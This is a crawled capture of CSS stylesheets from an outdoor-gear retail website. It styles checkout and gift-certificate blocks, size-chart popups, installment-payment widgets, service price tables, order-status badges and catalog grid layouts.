.8125rem;font-size:.875rem}.order-pay__cert>span{margin-top:.1875rem}}.order-pay__cert-value{display:inline-block;margin-top:.5625rem}.order-pay__cert-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:flex;box-sizing:border-box;width:100%;padding:1rem;align-items:center;justify-content:space-between;border:1px solid rgba(50,68,129,.4)}.order-pay__cert-button::after,.order-pay__cert-button::before{content:"";position:absolute;z-index:2;top:.5rem;bottom:.5rem;left:-1px;width:1px;background-image:linear-gradient(to bottom,var(--default-white) 50%,transparent 0);background-size:1px 24px}.order-pay__cert-button::after{left:auto;right:-1px}@media(max-width:640px){.order-pay__cert-button{padding:.75rem}}.order-pay__cert-button-bottom,.order-pay__cert-button-top{position:absolute;z-index:2;top:-1px;left:.5rem;right:.5rem;height:1px;background-image:linear-gradient(to right,var(--default-white) 50%,transparent 0);background-size:24px 1px}.order-pay__cert-button-bottom{top:auto;bottom:-1px}.order-pay__offer-link{display:inline-block;margin-top:3.0625rem;margin-bottom:1.875rem;font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.order-pay__offer-link:hover{opacity:1}@media(max-width:1280px){.order-pay__offer-link{margin-top:2.125rem}}@media(max-width:640px){.order-pay__offer-link{font-size:10px}}.add-certificate__title{max-width:25rem;margin-bottom:4rem}@media(max-width:1440px){.add-certificate__title{margin-bottom:2.5rem}}@media(max-width:1024px){.add-certificate__title{max-width:none}}@media(max-width:640px){.add-certificate__title{max-width:80%;margin-bottom:2rem}}@media(max-width:1024px){.add-certificate__content{display:grid;grid-template-columns:1fr 1fr;gap:2.8125rem}}@media(max-width:768px){.add-certificate__content{display:block}}.add-certificate__input.is-invalid{margin-bottom:1.5rem}.add-certificate__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;margin-top:1.5rem;margin-left:auto;font-weight:400}@media(max-width:1024px){.add-certificate__btn{justify-self:flex-end}}@media(max-width:640px){.add-certificate__btn{gap:.5rem;font-size:.875rem}}.add-certificate__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.add-certificate__img{display:block;border-radius:1rem;margin-top:4rem;width:100%;max-width:28rem;height:auto}@media(max-width:1440px){.add-certificate__img{max-width:none;margin-top:2.4375rem}}@media(max-width:1024px){.add-certificate__img{order:-1;margin-top:0}}@media(max-width:768px){.add-certificate__img{margin-top:3.1875rem;border-radius:1.5rem}}@media(max-width:640px){.add-certificate__img{margin-top:2.9375rem;border-radius:.75rem}}.cart-bill{position:relative;padding:2.5rem var(--popup-padding);background-color:var(--cart-bill-bg)}.cart-bill._has-label{padding-top:4.3125rem}.cart-bill__label{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;padding:.5rem var(--popup-padding);background:var(--label-bg);color:var(--white);text-align:center;border-bottom:1px solid var(--blue-light)}@media(max-width:640px){.cart-bill__label{font-size:.875rem;padding-block:.5625rem}}.cart-bill__table{width:100%}.cart-bill__table tr{display:flex;gap:.375rem}.cart-bill__table th{display:flex;flex-direction:column;gap:.1875rem;padding:.75rem 0;font-weight:400;text-align:left;flex-grow:1}.cart-bill__table td{flex-shrink:0;padding:.75rem 0;text-align:right}.cart-bill__table .cart-bill__name{display:flex}.cart-bill__table .cart-bill__name::after{position:relative;bottom:.4em;content:"";flex-grow:1;border-bottom:.1em dotted currentColor}.cart-bill__table .cart-bill__note{font-size:.75rem;color:var(--gray-dark);opacity:.4}.cart-bill__table .cart-bill__total{display:flex;flex-direction:column;padding-top:1.6875rem;gap:.625rem}.cart-bill__table .cart-bill__total td,.cart-bill__table .cart-bill__total th{padding:0;text-align:left}.cart-bill__table .cart-bill__total td{line-height:1.3}@media(max-width:1440px){.cart-bill__table .cart-bill__total{padding-top:1rem;gap:1rem}.cart-bill__table .cart-bill__total td{line-height:1}.cart-bill__table td,.cart-bill__table th{padding-block:.5625rem .4375rem}}@media(max-width:1280px){.cart-bill__table tr{padding-inline:.375rem}.cart-bill__table th{font-size:.875rem}}@media(max-width:640px){.cart-bill__table{font-size:.875rem}.cart-bill__table tr{padding-inline:0}.cart-bill__table .cart-bill__total{gap:.8125rem}.cart-bill__table .cart-bill__note{font-size:.625rem}}.page._index{background:0}.page._index .page__section-title{padding-top:11.25rem;padding-bottom:3.5625rem}@media(max-width:1440px){.page._index .page__section-title{padding-bottom:34px}}@media(max-width:1024px){.page._index .page__section-title{padding-top:128px;padding-bottom:28px}}@media(max-width:768px){.page._index .page__section-title{padding-bottom:19px}}@media(max-width:640px){.page._index .page__section-title{padding-top:68px}}.page._brand .page__filters,.page._catalog .page__filters{position:sticky;z-index:9;top:-2px}.page._catalog .page__filters{margin-top:calc(0px - var(--filters-height))}.page._brand .page__filters{color:var(--blue-dark)}.page._brand .filters__button:hover{color:var(--blue-dark);opacity:.7}.page._filters-opened .page__filters{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}@media(max-width:992px){.page._filters-opened .page__filters{position:fixed;z-index:40;top:0;left:0;width:100%;margin:0}}.page._filters-opened .page__filters::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark)}@media(max-width:640px){.page._filters-opened .page__filters{padding-bottom:0}.page._filters-opened .page__filters .filters__items-number{display:none}}.page._filters-opened .page__filters .filters__button:hover{color:var(--blue-dark)}@media(max-width:992px){.page._delivery .breadcrumbs{display:none}}.page._delivery .page__main{display:flex;flex-direction:column}.page._delivery .delivery-payment{flex-grow:1}@media(max-width:1440px){.page._classes .header__actions{color:inherit}}.page._classes._menu-opened .header__actions{color:inherit}.page._sticky-sections .page__wrapper{padding-top:var(--header-height)}.page._about .page__timeline{position:sticky;top:0;z-index:5}@media(max-width:768px){.page._about .page__main{padding-top:var(--header-height)}}.page._profile .page__main{display:flex}.page._profile .page__main>*{width:100%}.page._wallet .page__main{display:flex;flex-direction:column}.page._wallet .page__discount-card{flex-grow:1}.page._qr .page__main{box-sizing:border-box;height:100vh}.qr-bg__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left bottom;object-position:left bottom}.qr-bg__img-wrapper{position:fixed;height:100vh;width:100%;max-width:100%;inset:0;z-index:-1}.qr-content-wrapper{padding:2.8125rem 1rem;box-sizing:border-box;height:100%;display:flex;flex-direction:column;justify-content:space-between}.qr-phone__img-wrapper{align-self:center}.qr-button-wrapper{display:flex;flex-direction:column;gap:1rem}.qr-title-wrapper{display:flex;justify-content:center}.qr-title{max-width:-moz-min-content;max-width:min-content;color:var(--white)}

--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/css/main3.css?a=111
body_size: 11164
content:
.city-form__radio-label.sel {
	opacity:1;
}
.product__features_out ul {
	display: flex;
	flex-direction: column;
	row-gap: 1rem;
	color: var(--gray-dark);
}



.product__features_out ul {
	display:flex;
	flex-direction:column;
	row-gap:1rem;
	color:var(--gray-dark)
}
.product__features_out ul li {
	position:relative;
	padding-left:1.375rem
}
@media(max-width:1280px) {
	.product__features_out ul li {
		font-size:16px
	}
}
@media(max-width:992px) {
	.product__features_out ul li {
		padding-left:16px;
		line-height:24px
	}
}
@media(max-width:640px) {
	.product__features_out ul li {
		font-size:14px
	}
}
.product__features_out ul li::before {
	content:"";
	position:absolute;
	left:0;
	top:50%;
	transform:translateY(-50%);
	width:.625rem;
	height:1.1875rem;
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0D%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0D%0A%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:contain
}
@media(max-width:992px) {
	.product__features_out ul li::before {
		width:8px;
		height:16px
	}
}

/*.product-badge_out {
	width:100%;
}*/

.product-badge_out img {
	--badge-size:3rem;
	--fs-badge:0.875rem;
	display:flex;
	justify-content:center;
	align-items:center;
	width:var(--badge-size);
	height:var(--badge-size);
	font-family:var(--font-family-suisse);
	font-size:var(--fs-badge);
	line-height:1;
	color:var(--white);
	box-sizing:border-box;
	pointer-events:all;
	padding-top:0;
	margin-left:auto;
}
@media(max-width:1920px) {
	.product-badge_out img {
		padding-top:.1em
	}
}
@media(max-width:1280px) {
	.product-badge_out img {
		--badge-size:40px;
		--fs-badge:12px
	}
}
@media(max-width:640px) {
	.product-badge_out img {
		--badge-size:32px;
		--fs-badge:8px
	}
}

.catalog-accordion__section:nth-child(7)  { z-index: 7; }
.catalog-accordion__section:nth-child(8)  { z-index: 8; }
.catalog-accordion__section:nth-child(9)  { z-index: 9; }
.catalog-accordion__section:nth-child(10) { z-index: 10; }
.catalog-accordion__section:nth-child(11) { z-index: 11; }
.catalog-accordion__section:nth-child(12) { z-index: 12; }
.catalog-accordion__section:nth-child(13) { z-index: 13; }
.catalog-accordion__section:nth-child(14) { z-index: 14; }
.catalog-accordion__section:nth-child(15) { z-index: 15; }
.catalog-accordion__section:nth-child(16) { z-index: 16; }
.catalog-accordion__section:nth-child(17) { z-index: 17; }

.product-badge._discount {
	background-color:#415C98;
	border-radius:50%;
}
.file-download__icon {
	height: 2.2rem;
	background: url(/img/exts/other.svg) center no-repeat;
	background-size:contain;
}
.file-download {
	display: flex;
	margin-bottom:1rem;
}
.file-download__descr {
	margin-top: .2rem;
}


.brands__img {
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.brands__link {
	transition: none;
}

.brands__item {
	padding:3.75rem !important;
}
@media(max-width:1440px) {
	.brands__item {
		padding:38px !important;
	}
}
@media(max-width:768px) {
	.brands__item {
		padding:22px !important;
	}
}
.brands__item:hover {
	background:#fff;
	
}
._logo .brands__item {
  width: auto;
}


/*  
 заменить 
 .header__actions-link._cart .header__cart-number { 
 на
 .header__actions-link .header__cart-number {
 */
.header__actions-link .header__cart-number,
.header__compare-link .header__cart-number {
	--size: 1rem;
	position: absolute;
	top: .7em;
	right: .6em;
	display: block;
	min-width: var(--size);
	height: var(--size);
	padding-left: .25em;
	padding-right: .3em;
	border-radius: 50%;
	color: var(--white);
	background-color: var(--red-light);
	line-height: var(--size);
	text-align: center;
	box-sizing: border-box;
	word-break: keep-all;
}
.header__compare-link .header__cart-number {
	top: .1em;
	right: 0;
}


.sizes-popup h3 {
	margin-bottom: var(--sizes-margin);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
}
@media(max-width:1280px) {
	.sizes-popup h3 {
		font-size:16px;
		line-height:20px
	}
}
@media(max-width:640px) {
	.sizes-popup h3 {
		font-size:14px;
		line-height:16px
	}
}

.sizes-popup table {
	margin-bottom:3.5rem
}
@media(max-width:1440px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
@media(max-width:1280px) {
	.sizes-popup table {
		margin-bottom:38px
	}
}
@media(max-width:992px) {
	.sizes-popup table {
		margin-bottom:16px
	}
}
@media(max-width:640px) {
	.sizes-popup table {
		margin-bottom:40px
	}
}
.sizes-popup__columns {
 display:grid;
 grid-template-columns:repeat(3,1fr);
 gap:3.125rem;
 margin-bottom:var(--sizes-margin)
}
@media(max-width:1440px) {
 .sizes-popup__columns {
  gap:28px
 }
}
@media(max-width:1280px) {
 .sizes-popup__columns {
  gap:2px
 }
}
@media(max-width:992px) {
 .sizes-popup__columns {
  gap:34px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns {
  grid-template-columns:1fr;
  gap:12px
 }
}
.sizes-popup__columns:last-child {
 margin-bottom:0
}
.sizes-popup__columns._2 {
 grid-template-columns:repeat(2,1fr);
 gap:3.75rem
}
@media(max-width:1280px) {
 .sizes-popup__columns._2 {
  gap:40px
 }
}
@media(max-width:640px) {
 .sizes-popup__columns._2 {
  grid-template-columns:1fr;
  gap:24px
 }
}
.sizes-popup__img {
 width:100%
}
@media(max-width:mobile-lg) {
 .sizes-popup__img {
  max-width:232px
 }
}
.sizes-popup__subtitle-small {
 margin-bottom:.5rem
}
.sizes-popup__text {
 margin-bottom:1.5rem;
 color:var(--gray-dark)
}
.sizes-popup__text:last-child {
 margin-bottom:0
}

.sizes-popup table {
 --width-first-cell:8.75rem;
 --columns:7;
 width:100%;
 padding-bottom:1.5rem;
 text-align:center;
 overflow-x:auto;
 scrollbar-width:none
}
@media(max-width:1280px) {
 .sizes-popup table {
  --width-first-cell:120px;
  padding-bottom:20px
 }
}
@media(max-width:640px) {
 .sizes-popup table {
  --width-first-cell:94px;
  padding-bottom:24px
 }
}
.sizes-popup table::-moz-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-webkit-scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::scrollbar {
 height:4px;
 background-color:rgba(50,68,129,.2)
}
.sizes-popup table::-moz-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::-webkit-scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table::scrollbar-thumb {
 background-color:var(--blue-dark)
}
.sizes-popup table {
 width:100%;
 table-layout:fixed
}
.sizes-popup table,
.sizes-popup table td,
.sizes-popup table th {
 border:1px solid var(--blue-dark);
 border-collapse:collapse
}
.sizes-popup table td,
.sizes-popup table th {
 padding:.75rem .3125rem;
 height:3.5rem;
 vertical-align:middle;
 box-sizing:border-box;
 font-weight:400
}
@media(max-width:640px) {
 .sizes-popup table td,
 .sizes-popup table th {
  height:44px;
  padding:7px 5px
 }
}
.sizes-popup table td:first-child,
.sizes-popup table th:first-child {
 width:var(--width-first-cell);
 min-width:var(--width-first-cell);
 max-width:var(--width-first-cell);
 padding:.75rem 1.5rem;
 text-align:left
}
@media(max-width:1280px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  padding:12px 12px 12px 16px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:first-child,
 .sizes-popup table th:first-child {
  height:46px;
  padding:7px 12px
 }
}
.sizes-popup table td:not(:first-child),
.sizes-popup table th:not(:first-child) {
 width:5.5625rem
}
@media(max-width:1440px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:85px
 }
}
@media(max-width:640px) {
 .sizes-popup table td:not(:first-child),
 .sizes-popup table th:not(:first-child) {
  width:80px
 }
}
.sizes-popup table th {
 background-color:var(--gray-light);
 color:var(--gray-dark)
}



.counter__btn.disabled {
	opacity:0.2;
	cursor:default;
}
.counter__btn.disabled:hover {
 background-color:var(--gray-light)
}


.product-card__link-photo, 
.product-slider__thumbnail, 
.product-slider__main, 
.product-slider__thumbnails 
.tns-ovh,
.product-slider__img.f-panzoom__content,
.f-thumbs__slide__img,
.wishlist-lists__item .cart-item__img
{
	mix-blend-mode: multiply;
}





.product__dolyame-head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	margin-bottom: 2rem;
}

.product__dolyame-title {
	font-family: var(--font-family-suisse);
	font-size: 1rem;
	line-height: 1.3125rem;
	letter-spacing: .02em;
}
.product__dolyame-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
}
.product__dolyame {
	display: flex;
	flex-direction: row;
	align-items: flex-start;
	flex: none;
	order: 1;
	align-self: stretch;
	flex-grow: 0;
}
.product__dolyame-item {
	box-sizing: border-box;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding: 16px;
	gap: 4px;

	border: 1px solid rgba(65, 92, 152, 0.2);
	border-right:0;
	flex: none;
	order: 0;
	flex-grow: 1;
	color: var(--gray-dark);
}
.product__dolyame-item:last-child {
	border-right:1px solid rgba(65, 92, 152, 0.2);
}
.product__dolyame-one {
	display: flex;
	align-items: center;
	justify-content: space-between;
	row-gap: 1rem;
	width:100%;
}
.product__dolyame-date {
	opacity: 0.5;
}
.product__dolyame-price {
}
@media (max-width: 1340px) {
	.product__dolyame-item {
		padding: 8px;
	}
	.product__dolyame-one {
		display:block;
	}
}


.product-availability-table {
	width:100%;
}
.product-availability-table tr {
	border-bottom: 1px solid rgba(65,92,152,.2);
}
.product-availability-table td {
	padding:1.5rem 0 .9375rem;
	text-align:left;
}
.product-availability-table th {
	padding:0 0 .9375rem;
	text-align:left;
	color: rgba(52,44,37,.5);
}
@media(max-width:1280px) {
	.product-availability-table td {
		padding:20px 0 17px
	}
	.product-availability-table th {
		padding:0 0 17px
	}
}
@media(max-width:640px) {
	.product-availability-table td {
		padding:15px 0 8px
	}
	.product-availability-table th {
		padding:0 0 8px
	}
}

.product__express-btn {
	font-family: var(--default-font-family);
	font-size: 1rem;
	line-height: 1.3125rem;
	margin-top:3rem;
	white-space: normal;
	box-sizing: border-box;
}
@media(max-width:992px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:18px;
		line-height:24px;
	}
	.product__express-btn._arrow-s .button__icon,
	.product__dolyame-btn._arrow-s .button__icon {
		--size:16px;
		margin-left:var(--size)
	}
}
@media(max-width:640px) {
	.product__express-btn, .product__dolyame-btn {
		font-size:16px
	}
	.product__express-btn {
		display:inline-block;
		text-align:left;
	}
}


@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper="product-to-order"] .popups__popup {
		margin-top: 0;
	}
}


.services-content ul:not([class]), .services-content ol:not([class]), 
.article-content ul:not([class]), .article-content ol:not([class]),
.class__content ul:not([class]), .class__content ol:not([class]),
.text__content ul:not([class]), .text__content ol:not([class]) {
	padding-left:40px;
	margin-top:10px;
}
.services-content ul:not([class]) li:not([class]),
.article-content ul:not([class]) li:not([class]),
.class__content ul:not([class]) li:not([class]),
.text__content ul:not([class]) li:not([class]) {
	list-style:disc;
	margin-bottom:10px;
}
.services-content ol:not([class]) li:not([class]),
.article-content ol:not([class]) li:not([class]),
.class__content ol:not([class]) li:not([class]),
.text__content ol:not([class]) li:not([class]) {
	list-style:decimal;
	margin-bottom:10px;
}

.article-content h2:not([class]), 
.class__content h2:not([class]) {
	color: var(--blue-dark);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h6);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
}

.services-content {
	gap:3.87rem;
}
@media(max-width:1440px) {
	.services-content {
		gap:48px
	}
}
@media(max-width:1280px) {
	.services-content {
		gap:36px
	}
}
@media(max-width:640px) {
	.services-content {
		gap:24px
	}
}

.services-price {
	margin:2rem 0;
}

.services-content table {
	margin:2rem 0;
	width:100%;
}


.catalog-accordion._services, .catalog-accordion._services .catalog-accordion__section._opened {
	overflow:visible;
}
.services-content._prokat table thead:first-child {
	position: -webkit-sticky;
	position:sticky;
	top:0;
}
._header-opened .services-content._prokat table thead:first-child {
	top:var(--header-height);
}

.services-content tr {
	display:flex;
	align-items:flex-end;
	padding-block:1rem;
	border-bottom:1px solid rgba(50,68,129,.2);
	gap:1.5rem;
}
@media(max-width:640px) {
	.services-content table._3 tbody tr {
		display:grid;
		grid-template-areas:"name name" "price qty";
		grid-template-columns:repeat(2,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}
	/*.services-content table._2 tbody tr {
		display:grid;
		grid-template-areas:"name" "price";
		grid-template-columns:repeat(1,1fr);
		padding-top:0;
		padding-bottom:15px;
		gap:16px;
	}*/
	.services-content table._many tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many tbody tr th, 
	.services-content table._many tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many tbody tr td._hide,
	.services-content table._many thead td {
		display: none;
	}
	.services-content table._many thead:first-child {
		display: none;
	}
	.services-content table._many tbody td {
		text-align: right;
	}
	.services-content table._many tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}
@media(max-width:992px) {
	.services-content table._many._very tbody tr {
		display:block;
		padding-top:0;
		padding-bottom:15px;
	}
	.services-content table._many._very tbody tr th,
	.services-content table._many._very tbody tr td {
		display:block;
		padding-top:10px;
	}
	.services-content table._many._very tbody tr td._hide,
	.services-content table._many._very thead td {
		display: none;
	}
	.services-content table._many._very thead:first-child {
		display: none;
	}
	.services-content table._many._very tbody td {
		text-align: right;
	}
	.services-content table._many._very tbody td:before {
		content: attr(aria-label);
		float: left;
	}
}

.services-content tr:not(:last-child) {
	margin-bottom: 1rem;
}
.services-content th {
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
	font-weight: var(--default-font-weight);
	text-align:left;
	width:38.5rem;
	grid-area:name;
}
.services-content table._2 th {
	width:57rem;
}
@media(max-width:1440px) {
	.services-content th {
		width:520px
	}
	.services-content table._2 th {
		width:768px
	}
}
@media(max-width:1280px) {
	.services-content th {
		width:360px
	}
	.services-content table._2 th {
		width:720px
	}
}
@media(max-width:1024px) {
	.services-content th {
		--font-size-h7:16px;
	}
}
@media(max-width:992px) {
	.services-content th, .services-content table._2 th {
		width:336px
	}
}
@media(max-width:640px) {
	.services-content th {
		--font-size-h7:14px
	}
	.services-content table._2 th {
		width:224px
	}
}


.services-content td:not(.services-price__qty) {
	grid-area:price;
	color:var(--blue-dark);
	font-family: var(--default-font-family);
	font-size: var(--font-size-p1);
	line-height: 1.33;
	font-weight: var(--default-font-weight);
	flex: 1 1 0;
}

.services-content td[colspan="2"] {
	flex: 3 1 0;
}
.services-content td[colspan="3"] {
	flex: 4 1 0;
}
.services-content td[colspan="4"] {
	flex: 5 1 0;
}
.services-content td[colspan="5"] {
	flex: 6 1 0;
}
.services-content td[colspan="6"] {
	flex: 7 1 0;
}

@media(max-width:1280px) {
	.services-content td:not(.services-price__qty) {
		font-size:16px;
	}
}
@media(max-width:992px) {
	.services-content td:not(.services-price__qty) {
		font-family:var(--font-family-suisse);
		font-size:18px;
		line-height:23px
	}
}
@media(max-width:640px) {
	.services-content td:not(.services-price__qty) {
		--font-size-h7:14px;
	}
}

.services-content thead tr {
	background-color: var(--default-text-color);
	color: var(--white);
	margin-bottom:1rem;
}
.services-content thead tr td:not(.services-price__qty), .services-content thead tr th:not(.services-price__qty) {
	color: var(--white);
}
.services-content thead td, .services-content thead th {
	padding:0 1rem;
	box-sizing:border-box;
}




.news-item {
	width: 100%;
}
.textarea {
	position: relative;
}
.is-invalid .textarea__input {
	border-color:var(--red-light)!important
}
.is-invalid .input__error-msg {
	display: block;
}


.input .custom-select-opener {
	padding-left: var(--padding);
}
.input .select._delivery {
	padding-top:0;
	width:100%;
}
.input .select .custom-select-panel {
	border-color: rgba(65,92,152,.4);
}
.input:hover .select .custom-select-panel {
	border-color: var(--blue-light);
}


.class-accordions__item:last-child {
	border:0;
}



.hero-trails__link {
	content: "";
	position: absolute;
	z-index: 3;
	bottom: var(--container-padding);
	right: var(--container-padding);
	width: var(--arrow-size);
	height: var(--arrow-size);
}


.community-tabs__section._application-form {
  padding-top: var(--padding-y);
}
.services-index__tags-item a {
	text-decoration:none;
}
.services-index__tags .button._quick-filter {
	height:auto;
	text-align: center;
}

.red_dark {
	color:var(--red-dark);
	
}
.cart-popup__wrap iframe {
	width:100% !important;
	border-width:1px !important;
	height:400px !important;
}

.auth-form:not(._cart_auth_tel):not(._cert_auth_tel) button {
	margin-left: auto;
	margin-top: 2rem;
}


.personal-data__radios {
	display: flex;
	flex-direction: row;
	row-gap: 1.5rem;
	margin-top:2rem;
	padding-bottom:1rem;
	border-bottom: 1px solid rgba(65,92,152,.4);
}
.personal-data__radio {
	margin-right: 3rem;
}

.personal-data__checkbox {
	--size: 1.5rem;
	
	font-size: 1rem;
	line-height: 2;
	font-family: var(--default-font-family);
	margin-top:4rem;
}
.personal-data__checkbox label {
	color: var(--blue-dark);
}
.personal-data-form__btn {
	margin-left:auto;
}
.personal-data-form__new_email {
	border-bottom: 1px solid;
	border-color:var(--red-dark);
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__new_email p {
	line-height: 2rem;
}
.personal-data-form__new_tel {
	padding:1rem 0;
	display: flex;
	justify-content: space-between;
	gap: 1rem;
}
.personal-data-form__inputs {
	grid-template-columns: repeat(2,1fr);
}

.profile-product__img img {
	max-width: 100%;
	max-height: 100%;
	width:auto;
	height:auto;
}


.distribution-brands__item-logo, .brand-list__link-img {
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.distribution-brands__item-logo._svg {
	max-width:80%;
	max-height:80%;
	width:500px;
	margin:auto auto;
}


.profile-order__status._st0::before { background-color: #ffdddd; }
.profile-order__status._st1::before { background-color: #FF9966; }
.profile-order__status._st4::before { background-color: #aa5522; }
.profile-order__status._st5::before { background-color: #ffff88; }
.profile-order__status._st9::before { background-color: var(--blue-light); }
.profile-order__status._st7::before { background-color: var(--blue-dark); }
.profile-order__status._st2::before,
.profile-order__status._st13::before { background-color: var(--green-dark); }
.profile-order__status._st3::before, 
.profile-order__status._st10::before,
.profile-order__status._st12::before { background-color: var(--gray-dark); }
.profile-order__status._st11::before { background-color: var(--green-light); }
.profile-order__status._st14::before { background-color: var(--violet-dark); }
.profile-order__status._st15::before { background-color: var(--violet-light); }


/* выбор города и улицы */
.kladr_list_div {
	width:100%;
	position:absolute;
}
.kladr_list {
	border: 1px solid var(--blue-dark);
	background:var(--white);
	display:none;
	width:100%;
	position:relative;
	z-index:110;
	top: var(--vr-3);
}
.kladr_list a {
	color: var(--blue-dark);
	text-decoration:none;
	display: block;
	padding: .75rem;
}
.kladr_list a.sel {
	background:var(--blue-light);
	color:var(--white);
	text-decoration:underline;
}
.kladr_list a:hover {
	
}
.kladr_list a span { color:#aaa; }
.kladr_list a strong {
	font-weight:normal;
	color:var(--red-dark);
}
.waiting {
	background: transparent url(/img/loading_t.gif) center left no-repeat;
	background-size: 16px 11px;
	padding-left:22px;
	font-style:italic;
	color:var(--blue-light);
}

.catalog-promo._new-drop .catalog-promo__bg-img { 
	top:0;
	right:0;
	height:auto;
	width:100%;
}

.timeline__container::before {
	background-image: url("/img/company_years.svg?1=1");
	opacity:.5;
	background-repeat: no-repeat;
	background-size: var(--progressbar-width);
}
.timeline__progress span {
	background-image: url("/img/company_years.svg?1=1");
}

@media (max-width: 2096px) {
	.timeline__container {
		flex-shrink: 0;
		width: 2096px;
		margin-inline: 16px;
	}
	
	.timeline__container::before {
		background-image: url("/img/company_years_1.svg?");
		opacity:.5;
		background-repeat: no-repeat;
		background-size: var(--progressbar-width);
	}
	.timeline__progress span {
		background-image: url("/img/company_years_1.svg?");
	}
}
.notification._auth .notification__content.notification-auth {
	display:flex;
}
.notification._cert .notification__content.notification-cert {
	display: flex;
}
.notification._order-deleted .notification__content.notification-order-deleted {
	display: flex;
}

._cols-1 .catalog__item._empty,
._cols-2 .catalog__item._empty._2,
._cols-2 .catalog__item._empty._3,
._cols-2._c2_0 .catalog__item._empty,
._cols-3 .catalog__item._empty._3,
._cols-3._c3_0 .catalog__item._empty,
._cols-3._c3_2 .catalog__item._empty._2,
._cols-4._c4_0 .catalog__item._empty,
._cols-4._c4_2 .catalog__item._empty._3,
._cols-4._c4_3 .catalog__item._empty._2,
._cols-4._c4_3 .catalog__item._empty._3 {
	display:none;
}
@media(max-width:640px) {
	._cols-2._c2_0 .catalog__item._empty._1 {
		display:flex;
	}
	._cols-2._c2_640_0 .catalog__item._empty._1 {
		display:none;
	}
}

._cols-4._pb1 .catalog__item._promo-1 {
	grid-row:1/2;
}
._cols-4._pb2_1 .catalog__item._promo-2,
._cols-4._pb2_2 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-4._pb2_3 .catalog__item._promo-2,
._cols-4._pb2_4 .catalog__item._promo-2,
._cols-4._pb2_5 .catalog__item._promo-2,
._cols-4._pb2_6 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-4._pb2_7 .catalog__item._promo-2,
._cols-4._pb2_8 .catalog__item._promo-2,
._cols-4._pb2_9 .catalog__item._promo-2,
._cols-4._pb2_10 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-3._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
}
._cols-3._pb2_2 .catalog__item._promo-2, 
._cols-3._pb2_3 .catalog__item._promo-2, 
._cols-3._pb2_4 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-3._pb2_5 .catalog__item._promo-2, 
._cols-3._pb2_6 .catalog__item._promo-2, 
._cols-3._pb2_7 .catalog__item._promo-2 {
	grid-row:3/4;
}
._cols-2._pb2_1 .catalog__item._promo-2 {
	grid-row:1/2;
} 
._cols-2._pb2_2 .catalog__item._promo-2,
._cols-2._pb2_3 .catalog__item._promo-2 {
	grid-row:2/3;
}
._cols-2._pb2_4 .catalog__item._promo-2, 
._cols-2._pb2_5 .catalog__item._promo-2 {
	grid-row:3/4;
}

@media(max-width:640px) {
	._cols-2._pb2_1 .catalog__item._promo-2,
	._cols-2._pb2_2 .catalog__item._promo-2 {
		grid-row:2/3;
	}
	._cols-2._pb2_3 .catalog__item._promo-2,
	._cols-2._pb2_4 .catalog__item._promo-2 {
		grid-row:3/4;
	}
	._cols-2._pb2_5 .catalog__item._promo-2 {
		grid-row:4/5;
	}
}

.product-card__photo._zoom {
	top: 15%;
	height: 70%;
}
@media(min-width:1281px) {
	._c3_0 .trail-list__item._empty {
		display:none;
	}
